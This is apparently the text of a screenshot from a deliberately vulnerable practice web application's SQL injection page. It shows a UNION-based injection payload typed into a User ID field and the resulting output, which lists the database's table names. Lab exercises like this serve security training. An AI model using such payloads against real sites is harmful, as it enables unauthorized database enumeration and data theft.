 Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 union select 1,group_concat(table_name) from information_schema.tables where table_schema = database() #
First name: admin
Surname: admin
ID: 1 union select 1,group_concat(table_name) from information_schema.tables where table_schema = database() #
First name: 1
Surname: guestbook,users